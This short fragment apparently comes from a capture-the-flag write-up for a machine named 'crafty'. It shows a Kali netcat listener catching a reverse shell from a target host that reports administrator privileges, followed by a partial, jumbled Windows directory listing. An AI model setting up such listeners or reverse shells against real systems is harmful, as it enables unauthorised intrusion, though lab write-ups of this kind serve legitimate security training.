 ^C
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.249] 49690
whoami
crafty\administrator
LastWriteTime Length Name
2/6/2024 12:41 AM Program Files
10/24/2023 2:25 PM Program Files (x86)
d----- 3/31/2024 5:02 AM temp
d-r--- 10/24/2023 12:38 PM Users
d----- 2/6/2024 12:42 AM Windows